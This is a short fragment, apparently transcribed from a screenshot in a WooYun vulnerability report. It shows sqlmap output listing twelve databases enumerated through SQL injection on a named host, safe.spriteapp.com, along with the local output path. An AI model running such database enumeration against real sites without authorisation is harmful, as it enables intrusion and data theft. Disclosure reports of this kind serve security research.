 sqlmap
[15:56:43] [INFO] resumed: mimi
[15:56:43] [INFO] resumed: mysql
[15:56:43] [INFO] resumed: performance_schema
[15:56:43] [INFO] resumed: sys_info
[15:56:43] [INFO] resumed: test
available databases [12]:
[*] cron
[*] information_schema
[*] jie_data
[*] jie_user
[*] logs
[*] mi_data
[*] mi_user
[*] mimi
[*] mysql
[*] performance_schema
[*] sys_info
[*] test
[15:56:43] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\safe.spriteapp.com'
[*] shutting down at 15:56:43
[wooyun@scanf~]# Sqlmap
www.wooyun.org